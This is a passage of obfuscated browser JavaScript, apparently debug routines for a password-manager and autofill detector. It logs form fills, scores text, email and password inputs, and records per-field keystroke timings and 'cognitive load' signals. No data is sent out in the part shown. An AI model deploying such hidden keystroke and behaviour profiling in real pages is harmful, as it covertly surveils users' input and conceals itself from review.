,0xc0d,0xec6,0xb7c)](_0x59137a(0x96e,0x8c5,0xdda,0xbba)+_0x59137a(0xd3c,-0x35,-0x63,0x50d),Object[_0x59137a(0xad8,0x5cb,0x33f,0x4e2)](_0x28b914['desktop_af'+_0x4cdcae(0x1227,0xd40,0xa37,0x11e8)])),_0x5994e3[_0x59137a(0x134c,0x6dc,0x12d2,0xb7c)](_0x59137a(0x62,0x23,0xa4c,0x341)+_0x59137a(0x11a5,0x356,0x75b,0xae1)+_0x59137a(0x142d,0xe3c,0xaee,0xcd2)),_0x5994e3[_0x4cdcae(0x1434,0x925,0xc92,0x1201)](_0x4cdcae(0x806,0x557,0x866,0xcc7)+'gnals:',_0x28b914[_0x4cdcae(0x166a,0x7e0,0x1036,0xeaf)+'als']),_0x5994e3[_0x4cdcae(0x95a,0x7bf,0xc92,0x83e)](_0x4cdcae(0x87a,0xc8e,0x10ce,0x830)+'on\x20score:',_0x28b914[_0x4cdcae(0xf8d,0xfb1,0x10cd,0x1051)+_0x59137a(0x984,0x663,0xc8b,0xbf0)]?.[_0x4cdcae(-0x386,0x891,0x38c,0x6d9)]||-0x1*0x1b16+0x1969+0x1ad*0x1),_0x5994e3[_0x4cdcae(0xb37,0xfb8,0xc92,0xf33)]('-\x20detected'+'\x20drivers:',_0x28b914[_0x59137a(0x1749,0x925,0xad0,0xfb7)+_0x59137a(0xbf0,0xfaa,0x545,0xbf0)]?.[_0x4cdcae(0x11fc,0x1345,0xc88,0x477)]||[]),_0x5994e3['test'](_0x59137a(0xbac,0x1126,0x4b6,0xa2a)+'etection\x20S'+_0x4cdcae(0x16bf,0xa64,0xe96,0xafc)),_0x5994e3[_0x4cdcae(0xcca,0xa31,0xc92,0x47d)](_0x4cdcae(0xe64,0x38c,0x8c0,0x307)+_0x59137a(0xa,0x7fc,-0x27d,0xcc),_0x28b914[_0x4cdcae(0x851,0x253,0x463,0x7ba)+_0x59137a(0xda,0xf89,0xf2c,0x9a6)]);const _0x1455fc=_0x28b914[_0x4cdcae(0xae2,0x29,0x463,-0x3cc)+_0x4cdcae(0x799,0x69d,0xabc,0x697)]===0xd03*0x1+0x3*0x75+-0x1*0xe62?_0x59137a(0x4b3,0x113,-0x1fb,0x1d7):_0x28b914['webauthnSu'+_0x4cdcae(0x20d,0xb18,0xabc,0xe8c)]===-0x1*0x8eb+-0x757*0x2+0x7de*0x3?_0x59137a(0xf81,0x75b,0xab9,0x78c):_0x28b914[_0x4cdcae(-0xbb,-0x3db,0x463,0xa78)+_0x4cdcae(0x964,0xdb1,0xabc,0x46c)]===-0x2433+-0x1691+-0x1d63*-0x2?'Advanced':_0x4cdcae(0xf5c,0x1791,0x1192,0xa00);_0x5994e3[_0x4cdcae(0x5d9,0xd4c,0xc92,0x90f)](_0x4cdcae(0x18ab,0x15d7,0x112f,0xc5b)+'\x20level:',_0x1455fc);}}_0x5994e3[_0x4cdcae(0xf58,0xa90,0xc92,0xd50)](_0x4cdcae(0x185,0x3e7,0x8f1,0x723)+_0x59137a(0x47e,0x64a,0x379,0x7db)+_0x59137a(0xb9d,0x4ac,0x33c,0x7db)+'=');}},window[_0x33f303(0x8a1,0xf3f,0x44d,0xc44)+_0x33f303(0xe71,0xa84,0x594,0x985)+'Detection']=function(){function _0x2dc6dc(_0x3072a1,_0x112375,_0x76237c,_0x21d325){return _0x23ff90(_0x112375,_0x76237c- -0xf4,_0x76237c-0x1cf,_0x21d325-0xbe);}_0x5994e3[_0x2dc6dc(0x618,0x5d9,0xdd2,0x6f6)]('===\x20Enhanc'+_0x2dc6dc(0xc1f,0xb46,0xb03,0x2ad)+_0x2dc6dc(0xefa,0x5be,0x7fc,0x1f1)+_0x18374e(0x4c9,0xc36,0x91b,-0x31));if(typeof window[_0x2dc6dc(0x14ae,0x1546,0x11d1,0xdeb)]==='undefined'){_0x5994e3[_0x2dc6dc(0x9ab,0x31f,0x4e8,0x342)](_0x18374e(0x1ec,-0x5f5,0x8d7,-0x92)+_0x18374e(0xa78,0x3f6,0xd85,0xba8)+'vailable\x20g'+'lobally');return;}const _0x2d62ab=window[_0x2dc6dc(0x15e6,0x1317,0x11d1,0x1923)],_0x4f432a=_0x2d62ab[_0x18374e(0x12c2,0x1121,0x15af,0x12c1)+_0x2dc6dc(0x7cc,0xd9f,0x920,0x144)];_0x5994e3[_0x2dc6dc(0x148c,0xed0,0xdd2,0x892)](_0x2dc6dc(0xa0a,0x221,0x1dc,-0x51a)+_0x2dc6dc(0x1900,0xded,0x1167,0xf73)+_0x2dc6dc(0x11af,0xd90,0xf39,0xe75)+'us:');function _0x18374e(_0x1971a8,_0x58988a,_0x1dedad,_0x52e785){return _0x33f303(_0x52e785,_0x58988a-0x156,_0x1dedad-0x1,_0x1971a8-0x154);}_0x5994e3['info'](_0x18374e(0xa14,0xe6c,0x8f0,0x12ee)+_0x18374e(0x100e,0x1033,0x180f,0x7bd),_0x4f432a[_0x18374e(0x213,0x13e,-0x180,-0x181)]),_0x5994e3[_0x18374e(0xf02,0x9e6,0xa50,0xa6e)](_0x2dc6dc(0xab1,0x727,0x63d,-0x242)+_0x2dc6dc(0x780,0x6ef,0x94f,0x2f1),_0x4f432a[_0x18374e(0xeea,0x82d,0x1707,0x14ac)+_0x18374e(0xfc4,0xae2,0xb5c,0x1422)]['size']),_0x5994e3['info'](_0x2dc6dc(0x61e,0x457,0x357,-0x71)+_0x2dc6dc(-0xe2,0x3bd,0x124,0x234)+':',_0x4f432a[_0x18374e(0x1242,0x1652,0x18e2,0xd2b)][_0x18374e(0x31a,0x206,-0x2af,0x31)]);_0x4f432a[_0x18374e(0xeea,0x17ba,0x1353,0x8b2)+'Fills'][_0x2dc6dc(-0x3d4,0x526,0x1ea,-0x286)]>0x35*-0x25+-0x33a+0xae3&&(_0x5994e3[_0x18374e(0xf02,0x147a,0x843,0xcd2)](_0x2dc6dc(0xab5,0x77a,0x49d,0x9bf)+'rm\x20fills:'),_0x4f432a['recentForm'+'Fills'][_0x2dc6dc(0x1445,0xe0c,0xef6,0x6a8)]((_0x4dab44,_0x1ec3ec)=>{function _0x5d8fb3(_0x1878ad,_0xa5b21e,_0x976ccf,_0x541d09){return _0x2dc6dc(_0x1878ad-0x48,_0x1878ad,_0xa5b21e-0x1cf,_0x541d09-0xc0);}function _0x29bf62(_0x217a4b,_0x2b34f3,_0x57a92f,_0x5f2a3d){return _0x18374e(_0x5f2a3d-0x176,_0x2b34f3-0x43,_0x57a92f-0x1e4,_0x57a92f);}if(_0x29bf62(0x2bc,0xf3a,0xb52,0xa22)===_0x5d8fb3(0x2f1,0x71c,0x106,-0x175))_0x54e160[_0x5d8fb3(0x6a7,0xe6d,0x5c7,0x722)+'reenX']!==_0x94022b&&_0x1410f8[_0x29bf62(0x6b3,0x14ed,0x1380,0xf44)+'reenX']===0x305*0x1+0x1121+0x1*-0x1426&&(_0x49a002[_0x29bf62(0xedc,0x120f,0x1570,0x125a)](_0x29bf62(0xe2d,0x17a5,0x18d4,0x1372)+'en\x20positio'+'n'),this[_0x5d8fb3(-0x2cd,0x305,0x4ce,-0x451)](_0x5d8fb3(0x687,0x89d,0x86d,0x821)+'r','medium'));else{const _0x2204e0={};_0x2204e0[_0x5d8fb3(0x836,0xef7,0x14f2,0xffd)]=_0x4dab44[_0x5d8fb3(0x11b2,0xef7,0x1773,0x698)]||_0x5d8fb3(0x23f,0x4ef,0x425,0xaab),_0x2204e0['duration']=_0x4dab44[_0x5d8fb3(-0x2f4,0x383,-0x39f,0x3bc)+'on']+'ms',_0x2204e0[_0x29bf62(-0x96,-0x1af,0x403,0x386)+_0x29bf62(0x697,0xa1e,0x11d2,0xab0)]=_0x4dab44[_0x29bf62(0x760,0x992,0x3e1,0x386)+_0x5d8fb3(0x3b0,0x9d9,0x1da,0xaef)],_0x2204e0['hasDropdow'+_0x29bf62(0x768,0x8b0,0x10c8,0x820)+'on']=_0x4dab44[_0x29bf62(0xb62,0x1a50,0xfbe,0x1394)+'nInteracti'+'on'],_0x2204e0['eventSeque'+_0x29bf62(0x91f,0x2b9,0xa78,0x6db)]=_0x4dab44[_0x29bf62(0x1a48,0x1a33,0x182b,0x11b8)+'nce'],_0x2204e0['confirmed']=_0x4dab44[_0x29bf62(0x1602,0x1bb9,0x1af3,0x13cd)]||![],_0x5994e3['info']('\x20\x20'+_0x1ec3ec+':',_0x2204e0);}}));const _0x30c0b3=document['querySelec'+_0x2dc6dc(0xba2,0x1062,0xf6d,0xee6)]('input[type'+'=\x22text\x22],\x20'+'input[type'+'=\x22email\x22],'+_0x2dc6dc(0x2f7,0xc9f,0x437,0xb77)+_0x2dc6dc(0x4fb,0x868,0xd3,0xe4)+'d\x22]');_0x5994e3[_0x2dc6dc(0x6dd,0xc9e,0xdd2,0xd22)]('\x0aTesting\x20c'+_0x18374e(0x528,0x8e5,0x20a,0x382)+'\x20on\x20'+_0x30c0b3['length']+_0x18374e(0x113b,0xe2c,0x1922,0xaad)),_0x30c0b3[_0x2dc6dc(0x82f,0xdd3,0xef6,0x7bc)]((_0x1b7afe,_0x1794fb)=>{function _0x5572ee(_0x366977,_0x361372,_0x2431e5,_0xa20928){return _0x2dc6dc(_0x366977-0x160,_0x361372,_0x366977-0x27c,_0xa20928-0xbd);}function _0x2002c9(_0x25fac1,_0x37edc7,_0x47ebfb,_0x5837e0){return _0x2dc6dc(_0x25fac1-0x42,_0x47ebfb,_0x5837e0-0x154,_0x5837e0-0xb0);}if(_0x1b7afe[_0x5572ee(0xfb3,0xa4f,0x120a,0xb2a)]&&_0x1b7afe[_0x5572ee(0xfb3,0x11e5,0x114d,0x15be)][_0x2002c9(0x1476,0x10a7,0xe20,0x1324)]>0x3*-0x4d1+0x1e2d+-0x2*0x7dd){const _0xcffaa0=_0x2d62ab[_0x2002c9(0xd79,0xe9c,0xdaf,0xd71)+'ey'](_0x1b7afe),_0x512c53=_0x4f432a[_0x5572ee(0x1036,0x164c,0xf37,0x1300)+_0x2002c9(0x983,0xedb,0x12b3,0xfe8)][_0x2002c9(0x10fd,0xad5,0x528,0x8e6)](_0xcffaa0);if(_0x512c53){if(_0x5572ee(0x68c,-0x1d1,0xe90,0x7a0)!==_0x5572ee(0x68c,0x787,0xf58,0x55c))_0x5698e5[_0x2002c9(0x1574,0xf87,0x1535,0xf26)](_0x2002c9(0x1201,0xdff,0x6c7,0xae3)+_0x2002c9(0x933,0x121b,0xc83,0xecf)+_0x5572ee(0xed2,0x1212,0x9b6,0x1489)+'apabilitie'+'s:',typeof _0x611b40[_0x5572ee(0xed2,0xfba,0xa92,0xd54)+'apabilitie'+'s']===_0x5572ee(0x1416,0x1b23,0x19bd,0xb8f)),_0x3ad022[_0x2002c9(0x12c1,0x12cc,0x11d8,0xf26)](_0x2002c9(0x125c,0xd37,0xff8,0xae3)+_0x5572ee(0xff7,0xe28,0x15c0,0x1066)+_0x5572ee(0x526,0x2ae,0xdf1,-0x14d)+_0x5572ee(0x11f3,0x15f6,0x1995,0x141f)+'ormAuthent'+'icatorAvai'+'lable:',typeof _0x1aa73d[_0x2002c9(-0x147,-0x389,-0x322,0x3fe)+_0x5572ee(0x11f3,0x151b,0x15cd,0x1a9c)+_0x5572ee(0xe8a,0xcf7,0x15ad,0x1226)+'icatorAvai'+_0x5572ee(0x582,0xf4,0x9c3,0x160)]===_0x2002c9(0x1a99,0xc6c,0x131b,0x12ee)),_0xa058c['info'](_0x2002c9(0x1261,0x100e,0xd87,0xae3)+_0x2002c9(0x1262,0x77b,0xdd5,0xecf)+_0x5572ee(0x12f5,0x16d2,0xc17,0x11d4)+_0x2002c9(0xdde,0xdec,0x49d,0xbf4)+_0x5572ee(0x476,0xa,0xb6b,0xcad)+'e:',typeof _0x133cdd[_0x2002c9(0x14ca,0x143a,0x14ce,0x11cd)+'nalMediati'+_0x2002c9(0x178,-0x147,-0x2e,0x34e)+'e']===_0x5572ee(0x1416,0x13f2,0x19c3,0x1789));else{const _0x2385a5=_0x2d62ab[_0x2002c9(0xd53,0x18fa,0x15ea,0x1247)+_0x2002c9(0x1303,0x1501,0x1172,0xd7a)+'egitimacy'](_0x1b7afe,_0x512c53);_0x5994e3[_0x5572ee(0x104e,0x869,0x846,0xe01)](_0x2002c9(0x10ab,0xb9c,0xd78,0xef0)+_0x1794fb+'\x20('+_0xcffaa0+_0x2002c9(0x3cf,0x1380,0x1363,0xc9e)+(_0x2385a5[_0x2002c9(0x22,0x46f,0x4d1,0x6fd)+'te']?_0x5572ee(0x2e3,0x713,0x600,0xb30):_0x5572ee(0xe5d,0xb30,0xb3e,0xdcf))+'\x20('+_0x2385a5[_0x2002c9(0x12f1,0x684,0x3fc,0xa24)]+'%)');}}else _0x5572ee(0x5d1,0xe8a,0x74d,-0x1d8)===_0x5572ee(0x5d1,0x24b,0x1c6,0x1aa)?_0x5994e3[_0x5572ee(0x104e,0xe8f,0x1401,0x12c2)](_0x5572ee(0x1018,0xb1b,0x10bb,0xe11)+_0x1794fb+'\x20('+_0xcffaa0+(_0x5572ee(0x6c4,0x9fe,0x83d,0x68f)+_0x2002c9(0x697,0xd11,0x602,0xbf6)+'ta')):_0x48cd9e|=-0x310*-0xa+-0x155b+0x5*-0x1d9;}});const _0x2756f9=_0x2d62ab['_getUniver'+_0x18374e(0x88a,0xce8,0x8af,0x109a)+'Strategy']();_0x5994e3[_0x2dc6dc(0xdf6,0x1628,0xdd2,0x662)](_0x18374e(0xec9,0xa3a,0x8b0,0x14e8)+_0x2dc6dc(0x92a,0x712,0x1f6,0x51d),_0x2756f9),_0x5994e3['info']('=========='+_0x2dc6dc(0x620,0xd0c,0x7a1,0x241)+_0x2dc6dc(0x6eb,0xc81,0x7a1,0x8b5)+'==========');},window['setupEnhan'+_0x23ff90(0x3d6,0x378,0x1bc,0x1ff)+'lTracking']=function(){function _0x2f78ee(_0x22ff96,_0x5de981,_0xd290d4,_0x5e3184){return _0x23ff90(_0x5de981,_0x22ff96-0x43f,_0xd290d4-0x1c5,_0x5e3184-0x4e);}function _0x18fa58(_0x5ca54d,_0x146283,_0x438464,_0x37ef1a){return _0x33f303(_0x5ca54d,_0x146283-0x1db,_0x438464-0x1ea,_0x37ef1a- -0x40);}typeof window[_0x2f78ee(0x1704,0xe4a,0x1e6e,0x12e1)]!=='undefined'?(_0x5994e3[_0x18fa58(0x5eb,0x1376,0xc6b,0xd6e)](_0x18fa58(0x91a,0xa09,0xf4d,0xecb)+'\x20enhanced\x20'+_0x2f78ee(0xe32,0x1262,0xa60,0xbcb)+_0x2f78ee(0x16d1,0x107e,0x1538,0x12b1)),window[_0x18fa58(0x1567,0x17f9,0x117e,0x116d)][_0x18fa58(0x179b,0x1917,0x11c7,0x106f)+'ncedAutofi'+_0x18fa58(0x916,0x749,0x1500,0xec0)](),_0x5994e3[_0x2f78ee(0x1305,0x14c8,0x1b88,0x108d)](_0x18fa58(0x13da,0x145a,0x98f,0x115a)+_0x2f78ee(0x14c6,0xfc4,0x15c6,0x189a)+_0x2f78ee(0x14e5,0x1298,0x168a,0x1bf1)+_0x18fa58(0x1bd,-0x211,0x60d,0x1df)+'e')):_0x2f78ee(0x127b,0x1405,0xd6c,0xc3e)!==_0x2f78ee(0x1583,0x167c,0x1a2b,0x1734)?_0x5994e3['error']('pmDetector'+_0x18fa58(0x7ef,0x11c9,0x4db,0x90a)+_0x18fa58(0x1158,-0x47,0x114c,0x890)):(_0x120b6e=(_0x29a7ee<<0xd76+0x3*0x61f+-0x1fce)-_0x4ce1c7+_0x5c81b3[_0x18fa58(0x15d0,0xeb9,0x17bc,0xf67)][_0x3557c0],_0x3d1845=_0x84df21&_0x5c47e3);},window[_0x23ff90(0x4fe,0xc4a,0x9a4,0xeef)+_0x23ff90(0xce4,0x4a4,-0x14f,0x159)]=function(){function _0xafdce2(_0x37f736,_0x4f4196,_0x20c69c,_0x2d6699){return _0x23ff90(_0x37f736,_0x20c69c-0x215,_0x20c69c-0xf5,_0x2d6699-0x143);}function _0x1f7c4b(_0x37d22,_0x7fe80,_0x140dfc,_0x4aa986){return _0x23ff90(_0x140dfc,_0x37d22-0x164,_0x140dfc-0xd7,_0x4aa986-0x11f);}if(_0x1f7c4b(0x9f4,0x1078,0x1258,0xe87)===_0x1f7c4b(0xdcc,0x123c,0x6e8,0x6f9)){const _0x322057=_0x48537a[_0xafdce2(0x1a72,0x1d43,0x14a2,0x1066)](_0x525df9)/(_0x482b56-_0x58396c[_0x1f7c4b(0x1156,0xdf3,0x1006,0xedc)]);_0x3eae2b[_0x1f7c4b(0x1171,0xdfc,0x12ae,0x131d)]=_0x52309a[_0xafdce2(-0x176,0x825,0x4ee,0x8b3)](_0x55d0e2['maxV'],_0x322057);const _0x35e010={};_0x35e010[_0xafdce2(0x14db,0x1143,0x11a6,0xaec)]=_0x44038c,_0x35e010[_0x1f7c4b(0x41d,-0x40e,0xa66,0x65c)]=_0x322057,_0x35e010['time']=_0x1c9e1d,_0x35e010[_0xafdce2(0x845,0xfc4,0xfba,0xc18)]=_0xb77420-_0x1e70db['prevT']>0x1*-0xc61+-0x1069+0xa*0x313,_0x2a94da[_0xafdce2(0x13d1,0x182b,0x13af,0xfb8)][_0xafdce2(0x17ef,0x15dc,0x12bd,0xf7d)](_0x35e010),_0x322057>-0x2364+-0x1*-0xc1+-0x1*-0x22ad&&_0x236ef7[_0x1f7c4b(0x13f1,0x12c9,0x1b80,0x1459)](_0x405ca2)<0x7*-0x37a+-0xb65+0x1*0x241f&&(this['rt']['ex'][_0x1f7c4b(0xf5a,0x1014,0xb79,0x11e6)][_0x1f7c4b(0x632,-0x9c,0xd1b,0x8e2)]=(this['rt']['ex'][_0xafdce2(0x766,0xa1a,0x100b,0xbe4)][_0x1f7c4b(0x632,-0x1c6,0x5f4,0xa0c)]||-0xc63*0x1+0x6d4+0x58f)+(0x1f92+-0x24b1+0x10*0x52));}else{_0x5994e3['info'](_0xafdce2(0xc13,-0xff,0x7d1,0x886)+_0x1f7c4b(0xfb7,0xcaf,0x16b8,0x980)+_0xafdce2(0x1aa2,0xc1f,0x11fb,0x17ef));if(typeof window[_0x1f7c4b(0x1429,0x11a7,0xe47,0x198e)]!==_0xafdce2(0xb46,0xc1a,0x105e,0x889)){const _0x50a0c3=window['pmDetector']['_getUniver'+_0xafdce2(0xf26,0xd48,0xa63,0x118d)+_0xafdce2(-0x15d,0xa37,0x716,0xc2b)]();_0x5994e3['info'](_0x1f7c4b(0xafb,0x40c,0x47c,0xe6c)+_0xafdce2(0xfad,0x735,0x90f,0xb7f)+'ategy:',_0x50a0c3);const _0x34b86d=document[_0xafdce2(0xe83,0xcb,0x74c,0x8fe)+_0xafdce2(0x19c4,0x1233,0x1153,0x1a2e)](_0xafdce2(0xd46,0x1091,0x141a,0xfaa));_0x34b86d[_0xafdce2(0x12ea,0x866,0x1031,0x1254)]=_0xafdce2(0x189,0x779,0x971,0xfb8),_0x34b86d['style'][_0x1f7c4b(0xad7,0x10b3,0xe40,0x3cd)]='none',document[_0x1f7c4b(0x7fc,0x921,0x85c,0xaae)][_0xafdce2(0xbfc,0x1553,0xf94,0xe74)+'d'](_0x34b86d),_0x5994e3[_0xafdce2(0x122a,0xc26,0x10db,0x832)]('Pseudo-cla'+'ss\x20support'+_0x1f7c4b(0xcfd,0x10a5,0x4e5,0xc2b)),_0x50a0c3['pseudoClas'+_0xafdce2(0x781,0x16d3,0xe32,0x68c)][_0xafdce2(0x18c5,0x12c3,0x11ff,0xff6)](_0x486c7f=>{function _0x447189(_0x3b43b6,_0x22c902,_0x8b051f,_0x32a5d6){return _0xafdce2(_0x22c902,_0x22c902-0x4e,_0x3b43b6- -0x4b3,_0x32a5d6-0x1c2);}function _0x449586(_0x4c74e3,_0x37e36,_0x3f30f2,_0x23d75d){return _0x1f7c4b(_0x23d75d-0x145,_0x37e36-0x108,_0x3f30f2,_0x23d75d-0x13e);}try{if('qtzLH'===_0x447189(0xa56,0xe10,0xd25,0x2b7)){const _0x1022ee=_0x34b86d[_0x449586(0x1251,0x17d5,0x1733,0x13cd)](_0x486c7f);_0x5994e3[_0x447189(0xc28,0x1414,0x836,0x9f5)]('\x20\x20'+_0x486c7f+':\x20'+(_0x1022ee?_0x449586(0x81f,0xce8,-0x20d,0x5d0):_0x447189(-0x58,-0x44f,0x219,0xc6)+'d'));}else{const _0x4e48e6=this[_0x447189(0x95c,0x1202,0x82,0x1057)+'ency'](_0x54f51d,_0x17751c);this[_0x449586(0x263,0x796,0xc64,0x406)][_0x449586(0xd99,0x18d8,0x134e,0x116a)]=_0x4e48e6;}}catch(_0x2424f4){if(_0x449586(0x19da,0x106d,0x154c,0x153e)!=='OICKo'){const _0x30e944=_0xe9cd3e[_0x447189(-0x87,0x681,0x699,-0x816)][_0x449586(0xd6f,0x135,0x133,0x49e)](-0xd8b*0x1+0x59e+-0x7ed*-0x1);_0x43bc02['keyBits'][_0x30e944>>>0x10b*0x1+0x18*-0xf6+0x160a]|=0x20*-0x25+0xc4f+-0x7ae<<(_0x30e944&-0x967+0x36*0x88+-0x2*0x995);const _0x582036=_0x1c5e14['activeElem'+_0x449586(0x13d1,0x1444,0x10ed,0x11e7)];if(_0x582036&&_0x582036['name']){const _0x1f402d={};_0x1f402d[_0x449586(0x5ec,0xba6,-0xb1,0x5bd)]=0x0,_0x1f402d['hash']=0x0;const _0x38d8f5=_0x1e3e73[_0x449586(0x5dc,0xd53,0xe42,0x95d)][_0x582036[_0x449586(0x10f1,0xcf9,0x153e,0x132a)]]??(_0x33f928[_0x447189(0x416,-0x122,0xb58,-0x3aa)][_0x582036['name']]=_0x1f402d);_0x38d8f5[_0x447189(0x76,-0x98,-0x12d,-0x123)]++,_0x38d8f5[_0x449586(0x6ce,0x2b8,0x224,0x3e0)]^=_0x30e944*(-0x1048+-0x2aa*-0x5+0x1f*0x19);if(!_0x2cc760[_0x449586(0xd85,0x1615,0x1238,0x147c)][_0x449586(0xdc8,0x15be,0xd8b,0x1207)](_0x582036[_0x447189(0xde3,0xa85,0x85d,0x15e3)])){const _0x77c3a={};_0x77c3a[_0x449586(0x856,0xd3d,0xbde,0x845)]=[],_0x77c3a['dwells']=[],_0x77c3a[_0x449586(0xd8,0x2a4,0xe4d,0x8ec)]=[],_0x77c3a[_0x449586(0x62e,0x8e2,0x760,0xbca)]=0x0,_0x77c3a[_0x449586(0x97c,0x3a2,0xa89,0xbb6)+'s']=0x0,_0x77c3a[_0x447189(0xed0,0x170b,0x15e1,0x1012)+_0x447189(0xf32,0x92f,0x14e3,0x11ba)]=[],_0x77c3a[_0x449586(0xc10,-0x128,0x10d,0x54e)]=0x0,_0x3d2d3c[_0x447189(0xf35,0x1177,0x741,0x1614)][_0x449586(0x747,0x651,0x5d4,0xc69)](_0x582036[_0x449586(0xf8c,0x13d4,0x1560,0x132a)],_0x77c3a);}const _0x2e6bd9=_0x256401['fieldData'][_0x447189(0x5e8,0x2e6,0xcc5,0xe1c)](_0x582036[_0x449586(0x13c4,0x1792,0x1051,0x132a)]),_0x6e43df={};_0x6e43df[_0x449586(0x52e,0x16b,0xb36,0x4c0)]=_0x1b2989[_0x449586(0x554,0xaa0,0x50b,0x4c0)],_0x6e43df[_0x447189(0xf12,0x6b2,0x1653,0x11dc)]=_0x422c4a[_0x449586(0x18dd,0x167a,0x14fc,0x1459)],_0x6e43df['t']=_0x3a4c88,_0x2e6bd9[_0x449586(0x93a,0x10de,0xff3,0x845)]['push'](_0x6e43df);if(_0x37872e[_0x447189(0xf12,0x17e3,0xb07,0x167c)]==='Backspace'||_0x4d3f3a[_0x447189(0xf12,0xa06,0xcb7,0x15a1)]===_0x447189(0x3e4,0xa83,0x3f1,0x3e0))_0x2e6bd9[_0x447189(0x66f,0x229,0xef8,0xe8f)+'s']++;if(_0x2e6bd9[_0x449586(0x2e3,0x106c,0xaef,0x845)][_0x449586(0x1a8d,0x18c7,0x1c1a,0x156d)]>0x17a6+0x35*0xa9+-0x3aa2){const _0x46911f=_0x2e6bd9['keys'][_0x2e6bd9[_0x449586(0x48e,0x7bc,0x1054,0x845)]['length']-(-0x49*0x83+0x1787*-0x1+0x3ce4)],_0x15006d=_0x46911f[_0x449586(0x153,-0x3f0,0x58f,0x4c0)]+_0x3fbca2[_0x447189(-0x87,-0x1e9,0x515,-0x37c)];if(!_0x3a36c0[_0x447189(0xd80,0x111e,0x5e2,0x10be)][_0x15006d])_0x1882e4[_0x447189(0xd80,0x839,0x1087,0x887)][_0x15006d]=[];_0x13a709[_0x449586(0x162c,0x142a,0xf64,0x12c7)][_0x15006d][_0x447189(0xe0a,0xe55,0xb33,0x98a)](_0x2e19c6-_0x46911f['t']);}}}else _0x5994e3['info']('\x20\x20'+_0x486c7f+(_0x449586(0xf06,0xa49,0x13d9,0x1189)+'orted\x20(')+_0x2424f4[_0x449586(0x56d,0x19e,0x67a,0x9b1)]+')');}}),document[_0x1f7c4b(0x7fc,0x9ad,0xd76,0xf98)][_0xafdce2(0xbdc,0xa48,0x1187,0x11bf)+'d'](_0x34b86d);}else _0x5994e3[_0x1f7c4b(0x740,0xf2a,0x937,0x5f5)]('pmDetector'+_0x1f7c4b(0xbc6,0xfc7,0x6bb,0x1304)+_0x1f7c4b(0xb4c,0x649,0x1131,0x6c0));_0x5994e3['info'](_0x1f7c4b(0x9f9,0x3af,0xfca,0x4dd)+'=========='+_0x1f7c4b(0x9f9,0xf6c,0x720,0x5ae));}},window[_0x23ff90(0x28e,0x460,0x9f9,-0x85)+_0x23ff90(0xce5,0xd2d,0x1405,0x138a)]=function(){function _0xe5a50f(_0x5d1181,_0x319010,_0x5b8be3,_0x24534f){return _0x23ff90(_0x319010,_0x24534f- -0x23d,_0x5b8be3-0xfe,_0x24534f-0x112);}function _0x10e53e(_0x12de7e,_0x3abdb3,_0xbc0ff6,_0x7536e6){return _0x33f303(_0x12de7e,_0x3abdb3-0x1c3,_0xbc0ff6-0x1e2,_0xbc0ff6-0x274);}if(typeof behaviorTracker!==_0x10e53e(0xa97,0x174c,0xfa5,0x83d)&&behaviorTracker['rt']){if(_0xe5a50f(0x260,0x20f,0x2bd,0x78)===_0x10e53e(0x928,0x5aa,0xda9,0xfdb))_0x2df35d[_0x10e53e(-0x1a6,0x8f8,0x2ed,0x3df)+_0xe5a50f(0x569,0xa32,0x176,0x98f)]=!![],_0x279ca9+=-0xd16+-0xa3d+0x2*0xbb6;else{const _0x85028b=behaviorTracker['rt']['ex'];_0x5994e3[_0x10e53e(0xe8e,0x114e,0x1022,0xd48)](_0x10e53e(0xa15,0x25f,0x489,-0x218)+_0xe5a50f(0x97,-0x21c,0x775,0x1bf)+_0x10e53e(0xf44,0x8fd,0xca8,0xd8e)),_0x5994e3[_0x10e53e(0xaaf,0x1029,0x1022,0x1358)]('Current\x20sp'+'ecialdata\x20'+_0x10e53e(0x1318,0x9e3,0x126d,0x131e)+'load:',_0x28b914['cognitiveL'+_0x10e53e(0x16bb,0x1886,0x10bb,0xbc2)]),_0x5994e3[_0x10e53e(0xdc8,0x1656,0x1022,0xb3c)](_0xe5a50f(-0x257,-0x4c8,0x19b,0x334)+_0xe5a50f(0x10f8,0xdb3,0x1290,0xadc)+_0x10e53e(0x527,0x11f0,0xa66,0xcff),_0x85028b['cognitive']['thinkingPa'+'uses']||-0x8c4+0x1eec*0x1+-0x1628),_0x5994e3[_0x10e53e(0xcce,0x1006,0x1022,0xe5b)](_0xe5a50f(0xac8,0xfa6,0x3bd,0xa6a)+'\x20(reading\x20'+_0x10e53e(0x3ed,0xfe6,0x7c8,0xf63),_0x85028b[_0x10e53e(0x74e,0xaa3,0xf52,0xbf8)][_0x10e53e(0x59a,0x1b,0x62a,0xbc9)]||-0x1*-0x22e7+-0x14ee+-0xdf9),_0x5994e3[_0x10e53e(0x12d9,0x1882,0x1022,0x997)](_0x10e53e(0x12a8,0xd3c,0xd18,0x6a1)+_0x10e53e(-0x282,0x88c,0x60a,-0x1fa)+'y:',_0x85028b[_0x10e53e(0xace,0x15de,0xf52,0x1128)]['decisionCo'+_0xe5a50f(0x6f9,0xb4,0x4e1,0x92d)]||0x25c*-0x8+0x391+0xf4f),_0x5994e3[_0x10e53e(0xea5,0xe78,0x1022,0x10e8)]('-\x20Fatigue\x20'+_0xe5a50f(0xeb6,0xa22,0xbf3,0xf1d),_0x85028b['cognitive'][_0xe5a50f(0x328,0x2cf,0x273,0x890)]||0x25b*0x3+0x1f7d+-0x268e),(_0x85028b[_0x10e53e(0xa11,0x9fa,0xf52,0x6c6)][_0x10e53e(0x16bf,0x878,0xf00,0x17a4)+_0x10e53e(0x94f,0x122a,0xae3,0x547)]||-0x2079+0x9c+0x1fdd)===0x9d8+-0x11b4+0x7dc&&(_0x5994e3['info'](_0x10e53e(0x73f,0xe23,0x86d,0x125)+_0xe5a50f(0xd1f,0x13f0,0x1355,0xdd9)+'ive\x20load:'),_0x5994e3[_0x10e53e(0x1721,0x100d,0x1022,0xb47)](_0x10e53e(0x11ad,0x1082,0x11de,0x16f8)+_0xe5a50f(0xc07,0xbeb,0x41d,0x62f)+_0xe5a50f(0x3b9,0x1db,0x3c0,0x1f1)+_0xe5a50f(0xbf7,-0x372,-0x388,0x455)+_0x10e53e(0x61e,0x96a,0xc70,0xe41)+_0x10e53e(0x88d,0xaf0,0x881,0x7d3)),_0x5994e3['info'](_0x10e53e(0x24b,-0x316,0x4ec,0x6cd)+_0xe5a50f(0x2b4,-0x4d4,0x414,0x14e)+_0xe5a50f(-0x2,-0x244,0x3ba,0x663)+_0xe5a50f(0x496,0x75c,0x78c,0x1b0)),_0x5994e3[_0xe5a50f(0x1427,0xb5b,0xa9b,0xc89)](_0xe5a50f(-0x13b,0x9ad,-0x19a,0x482)+_0x10e53e(-0x268,0xbb